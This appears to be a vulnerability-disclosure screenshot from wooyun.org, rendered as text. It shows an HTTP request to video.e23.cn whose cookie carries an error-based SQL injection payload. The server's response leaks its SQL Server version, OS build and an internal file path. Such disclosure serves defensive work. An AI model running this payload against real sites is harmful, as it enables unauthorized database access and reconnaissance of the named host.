 Raw Params Headers Hex
GET /search/programs/ HTTP/1.1
Cookie: ASPSESSIONIDASQADATQ=APCIOCAAEDHIIPAEOBKPCDJC; e23%5Fpsp=;
e23%5Fuid=(select%20convert(int,@@version)%20FROM%20syscolumns); e23%5FUtype=;
AJSTAT_ok_pages=3; AJSTAT_ok_times=1;
CNZZDATA563132=cnzz_eid%3D902022997-1451246090-http%253A%252F%252Fwww.acunetix-referrer.com%25
2F%26ntime%3D1451246090
Host: video.e23.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Raw Headers Hex HTML Render
<tr>
<td width="80" align="center" valign="middle" class="h14b"><a href="/"
style="color:#FFFFFF;">首页</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/list.shtm" target="_blank" style="color:#FFFFFF;">视频</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/zhuanji.shtm" target="_blank" style="color:#FFFFFF;">专辑</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a href="/mtv"
target="_blank"><a href="/admin/video/newvideo.shtm" target="_blank"
style="color:#FFFFFF;">上传</a></a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="300" align="center" valign="middle" class="h14b"
style="color:#FFFFFF;">欢迎你-<a href='/search/programs/?kw=(select convert(int,@@version) FROM
syscolumns)&type=u' target="_blank"> <font face="宋体" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="宋体" size=2>错误
'80040e07'</font>
<p>
<font face="宋体" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值
'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。</font>
<p>
<font face="宋体"
size=2>E:\WEBSITE\VIDEO\SEARCH\PROGRAMS\../../inc/Function.shtm</font><font face="宋体"
size=2>, 行 1152</font>
www.wooyun.org